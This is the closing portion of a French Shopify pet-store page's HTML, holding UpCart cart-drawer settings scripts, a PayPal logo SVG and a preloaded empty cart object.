    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>



  
  <div id="upcart-additional-checkout-buttons" style="position: absolute !important; margin-left: -9999px !important; display: block !important;" class="additional-checkout-buttons">
    
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"></div>
    <div class="upcart-additional-checkout-buttons-svgs">

      

      

      
        <!-- BEGIN app snippet: PayPalLogo --><svg
  class='upcart-express-pay-button-paypal-svg'
  x='0px'
  y='0px'
  viewBox='0 0 124 33'
  style='width: 82px; height: 20px'
>
  <title>logo-paypal</title>
  <keywords>paypal</keywords>

  <path
    fill="#253B80"
    d="M46.211,6.749h-6.839c-0.468,0-0.866,0.34-0.939,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.564,0.658
      h3.265c0.468,0,0.866-0.34,0.939-0.803l0.746-4.73c0.072-0.463,0.471-0.803,0.938-0.803h2.165c4.505,0,7.105-2.18,7.784-6.5
      c0.306-1.89,0.013-3.375-0.872-4.415C50.224,7.353,48.5,6.749,46.211,6.749z M47,13.154c-0.374,2.454-2.249,2.454-4.062,2.454
      h-1.032l0.724-4.583c0.043-0.277,0.283-0.481,0.563-0.481h0.473c1.235,0,2.4,0,3.002,0.704C47.027,11.668,47.137,12.292,47,13.154z"
  ></path>
  <path
    fill="#253B80"
    d="M66.654,13.075h-3.275c-0.279,0-0.52,0.204-0.563,0.481l-0.145,0.916l-0.229-0.332
      c-0.709-1.029-2.29-1.373-3.868-1.373c-3.619,0-6.71,2.741-7.312,6.586c-0.313,1.918,0.132,3.752,1.22,5.031
      c0.998,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.562,0.66h2.95
      c0.469,0,0.865-0.34,0.939-0.803l1.77-11.209C67.271,13.388,67.004,13.075,66.654,13.075z M62.089,19.449
      c-0.316,1.871-1.801,3.127-3.695,3.127c-0.951,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.668-1.391-0.514-2.301
      c0.295-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C62.034,17.721,62.232,18.543,62.089,19.449z"
  ></path>
  <path
    fill="#253B80"
    d="M84.096,13.075h-3.291c-0.314,0-0.609,0.156-0.787,0.417l-4.539,6.686l-1.924-6.425
      c-0.121-0.402-0.492-0.678-0.912-0.678h-3.234c-0.393,0-0.666,0.384-0.541,0.754l3.625,10.638l-3.408,4.811
      c-0.268,0.379,0.002,0.9,0.465,0.9h3.287c0.312,0,0.604-0.152,0.781-0.408L84.564,13.97C84.826,13.592,84.557,13.075,84.096,13.075z
      "
  ></path>
  <path
    fill="#179BD7"
    d="M94.992,6.749h-6.84c-0.467,0-0.865,0.34-0.938,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.562,0.658
      h3.51c0.326,0,0.605-0.238,0.656-0.562l0.785-4.971c0.072-0.463,0.471-0.803,0.938-0.803h2.164c4.506,0,7.105-2.18,7.785-6.5
      c0.307-1.89,0.012-3.375-0.873-4.415C99.004,7.353,97.281,6.749,94.992,6.749z M95.781,13.154c-0.373,2.454-2.248,2.454-4.062,2.454
      h-1.031l0.725-4.583c0.043-0.277,0.281-0.481,0.562-0.481h0.473c1.234,0,2.4,0,3.002,0.704
      C95.809,11.668,95.918,12.292,95.781,13.154z"
  ></path>
  <path
    fill="#179BD7"
    d="M115.434,13.075h-3.273c-0.281,0-0.52,0.204-0.562,0.481l-0.145,0.916l-0.23-0.332
      c-0.709-1.029-2.289-1.373-3.867-1.373c-3.619,0-6.709,2.741-7.311,6.586c-0.312,1.918,0.131,3.752,1.219,5.031
      c1,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.564,0.66h2.949
      c0.467,0,0.865-0.34,0.938-0.803l1.771-11.209C116.053,13.388,115.785,13.075,115.434,13.075z M110.869,19.449
      c-0.314,1.871-1.801,3.127-3.695,3.127c-0.949,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.666-1.391-0.514-2.301
      c0.297-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C110.816,17.721,111.014,18.543,110.869,19.449z"
  ></path>
  <path
    fill="#179BD7"
    d="M119.295,7.23l-2.807,17.858c-0.055,0.346,0.213,0.658,0.562,0.658h2.822c0.469,0,0.867-0.34,0.939-0.803
      l2.768-17.536c0.055-0.346-0.213-0.659-0.562-0.659h-3.16C119.578,6.749,119.338,6.953,119.295,7.23z"
  ></path>
  <path
    fill="#253B80"
    d="M7.266,29.154l0.523-3.322l-1.165-0.027H1.061L4.927,1.292C4.939,1.218,4.978,1.149,5.035,1.1
      c0.057-0.049,0.13-0.076,0.206-0.076h9.38c3.114,0,5.263,0.648,6.385,1.927c0.526,0.6,0.861,1.227,1.023,1.917
      c0.17,0.724,0.173,1.589,0.007,2.644l-0.012,0.077v0.676l0.526,0.298c0.443,0.235,0.795,0.504,1.065,0.812
      c0.45,0.513,0.741,1.165,0.864,1.938c0.127,0.795,0.085,1.741-0.123,2.812c-0.24,1.232-0.628,2.305-1.152,3.183
      c-0.482,0.809-1.096,1.48-1.825,2c-0.696,0.494-1.523,0.869-2.458,1.109c-0.906,0.236-1.939,0.355-3.072,0.355h-0.73
      c-0.522,0-1.029,0.188-1.427,0.525c-0.399,0.344-0.663,0.814-0.744,1.328l-0.055,0.299l-0.924,5.855l-0.042,0.215
      c-0.011,0.068-0.03,0.102-0.058,0.125c-0.025,0.021-0.061,0.035-0.096,0.035H7.266z"
  ></path>
  <path
    fill="#179BD7"
    d="M23.048,7.667L23.048,7.667L23.048,7.667c-0.028,0.179-0.06,0.362-0.096,0.55
      c-1.237,6.351-5.469,8.545-10.874,8.545H9.326c-0.661,0-1.218,0.48-1.321,1.132l0,0l0,0L6.596,26.83l-0.399,2.533
      c-0.067,0.428,0.263,0.814,0.695,0.814h4.881c0.578,0,1.069-0.42,1.16-0.99l0.048-0.248l0.919-5.832l0.059-0.32
      c0.09-0.572,0.582-0.992,1.16-0.992h0.73c4.729,0,8.431-1.92,9.513-7.476c0.452-2.321,0.218-4.259-0.978-5.622
      C24.022,8.286,23.573,7.945,23.048,7.667z"
  ></path>
  <path
    fill="#222D65"
    d="M21.754,7.151c-0.189-0.055-0.384-0.105-0.584-0.15c-0.201-0.044-0.407-0.083-0.619-0.117
      c-0.742-0.12-1.555-0.177-2.426-0.177h-7.352c-0.181,0-0.353,0.041-0.507,0.115C9.927,6.985,9.675,7.306,9.614,7.699L8.05,17.605
      l-0.045,0.289c0.103-0.652,0.66-1.132,1.321-1.132h2.752c5.405,0,9.637-2.195,10.874-8.545c0.037-0.188,0.068-0.371,0.096-0.55
      c-0.313-0.166-0.652-0.308-1.017-0.429C21.941,7.208,21.848,7.179,21.754,7.151z"
  ></path>
  <path
    fill="#253B80"
    d="M9.614,7.699c0.061-0.393,0.313-0.714,0.652-0.876c0.155-0.074,0.326-0.115,0.507-0.115h7.352
      c0.871,0,1.684,0.057,2.426,0.177c0.212,0.034,0.418,0.073,0.619,0.117c0.2,0.045,0.395,0.095,0.584,0.15
      c0.094,0.028,0.187,0.057,0.278,0.086c0.365,0.121,0.704,0.264,1.017,0.429c0.368-2.347-0.003-3.945-1.272-5.392
      C20.378,0.682,17.853,0,14.622,0h-9.38c-0.66,0-1.223,0.48-1.325,1.133L0.01,25.898c-0.077,0.49,0.301,0.932,0.795,0.932h5.791
      l1.454-9.225L9.614,7.699z"
  ></path>
</svg>
<!-- END app snippet -->
      

      

      

      
    </div>
  </div>




<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "{{amount_with_comma_separator}}€";
  window.upcartStorefrontPublicAccessToken = 'c141529cc638cd541cb3bce63b244a7b' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'FR',
    currency: 'CurrencyDrop',
    name: 'France'
  };
  window.upcartMyShopifyDomain = 'storeanimaux.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div></body>    
</html>